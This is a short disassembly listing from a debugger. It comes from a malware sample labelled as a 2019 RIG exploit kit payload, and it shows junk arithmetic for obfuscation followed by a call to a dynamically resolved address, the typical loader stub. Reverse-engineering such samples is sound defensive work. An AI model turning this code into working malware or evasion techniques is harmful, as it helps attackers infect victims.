 004045A3 B8 E738914E mov eax,4E9138E7
004045A8 F765 BC mul dword ptr ss:[ebp-44]
004045AB 8B45 BC mov eax,dword ptr ss:[ebp-44]
004045AE 81AD E8FEFFFF BB06AE7 sub dword ptr ss:[ebp-118],72AE06BB
004045B8 81AD 38FEFFFF 0E46880 sub dword ptr ss:[ebp-1C8],C88460E
004045C2 8185 30FEFFFF 26FEBE4 add dword ptr ss:[ebp-1D0],44BEFE26
004045CC 816D B4 F12EA222 sub dword ptr ss:[ebp-4C],22A22EF1
004045D3 81AD E0FEFFFF EC1FA90 sub dword ptr ss:[ebp-120],1A91FEC
004045DD 81AD D8FEFFFF DA8E8A1 sub dword ptr ss:[ebp-128],158A8EDA
004045E7 8145 88 E0102B7C add dword ptr ss:[ebp-78],7C2B10E0
004045EE 8185 28FEFFFF 7F783E3 add dword ptr ss:[ebp-1D8],3B3E787F
004045F8 8185 BCFEFFFF FEF8AB1 add dword ptr ss:[ebp-144],11ABF8FE
00404602 B8 4553105E mov eax,5E105345
00404607 F7A5 D0FEFFFF mul dword ptr ss:[ebp-130]
0040460D 8B85 D0FEFFFF mov eax,dword ptr ss:[ebp-130]
00404613 816D AC 9CB2531B sub dword ptr ss:[ebp-54],1B53B29C
0040461A B8 5AD67705 mov eax,577D65A
0040461F F7A5 C8FEFFFF mul dword ptr ss:[ebp-138]
00404625 8B85 C8FEFFFF mov eax,dword ptr ss:[ebp-138]
0040462B B8 BC5D8E22 mov eax,228E5DBC
00404630 F7A5 58FFFFFF mul dword ptr ss:[ebp-A8]
00404636 8B85 58FFFFFF mov eax,dword ptr ss:[ebp-A8]
0040463C 51 push ecx
0040463D E8 D0D2FFFF call 2019-06-24-rig-ek-payload.401912
00404642 E8 CCD3FFFF call 2019-06-24-rig-ek-payload.401A13
00404647 A3 746C4C00 mov dword ptr ds:[4C6C74],eax
0040464C FFD0 call eax
0040464E 5E pop esi
0040464F 5B pop ebx
00404650 8BE5 mov esp,ebp
00404652 5D pop ebp
00404653 C3 ret